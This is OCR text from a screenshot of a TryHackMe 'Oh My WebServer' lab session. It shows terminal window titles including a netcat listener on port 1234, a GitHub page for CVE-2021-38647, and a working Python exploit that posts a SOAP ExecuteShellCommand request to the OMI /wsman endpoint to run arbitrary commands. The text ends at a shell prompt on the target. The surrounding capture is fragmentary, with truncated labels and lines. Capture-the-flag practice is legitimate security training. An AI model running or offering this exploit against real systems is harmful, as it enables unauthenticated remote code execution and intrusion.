 TryHackMe | Oh My WebServer
10.10.99.40/
apache 2.4.49 tryhackme room
GitHub - midoxnet/CVE-2021-38
https://github.com/midoxnet/CVE-2021-38647
11
webserver — nc -l 1234 — 108×35
<> Code
~/THM — openvpn ◂ sudo
~/THM/webserver — -zsh
...
~/THM/webserver — nc -l 1234
main
for RCE
mid
REA
pay
README
CV
This i
Send
desire
AS PO
Sourc
Follow
      <w:SelectorSet>
         <w:Selector Name="__cimnamespace">root/scx</w:Selector>
      </w:SelectorSet>
   </s:Header>
   <s:Body>
      <p:ExecuteShellCommand_INPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingS
ystem">
         <p:command>{}</p:command>
         <p:timeout>0</p:timeout>
      </p:ExecuteShellCommand_INPUT>
   </s:Body>
</s:Envelope>
"""
def exploit(target, command):
    headers = {'Content-Type': 'application/soap+xml;charset=UTF-8'}
    r = requests.post(f'https://{target}:5986/wsman', headers=headers, data=DATA.format(command), verify=Fal
se)
    output = re.search('<p:StdOut>(.*)</p:StdOut>', r.text)
    error = re.search('<p:StdErr>(.*)</p:StdErr>', r.text)
    if output:
        if output.group(1):
            print(output.group(1).rstrip('&#10;'))
    if error:
        if error.group(1):
            print(error.group(1).rstrip('&#10;'))
if __name__ == '__main__':
    parser = argparse.ArgumentParser()
    parser.add_argument('-t', '--target', help='The IP address of the target', required=True)
    parser.add_argument('-c', '--command', help='The command to run')
    args = parser.parse_args()
    exploit(args.target, args.command)
daemon@f1984047b638:/tmp$